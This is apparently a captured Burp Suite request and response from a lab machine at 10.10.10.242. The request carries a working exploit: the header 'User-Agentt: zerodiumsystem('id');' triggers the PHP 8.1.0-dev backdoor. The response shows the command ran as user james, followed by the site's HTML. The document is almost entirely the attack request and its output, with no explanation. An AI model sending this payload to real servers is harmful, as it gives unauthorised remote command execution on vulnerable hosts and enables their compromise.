 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:131.0) Gecko/20100101 Firefox/131.0
4 User-Agentt: zerodiumsystem('id');
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 DNT: 1
9 Sec-GPC: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Oct 2024 15:03:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 uid=1000(james) gid=1000(james) groups=1000(james)
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>
20
21 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">
22
23
24
25 <style>
26 html,body{
27 font-family:'Raleway',sans-serif;
28 padding:0;
29 font-size:18px;
30 /*background: rgb(50, 120, 186);*/
Search 0 highlights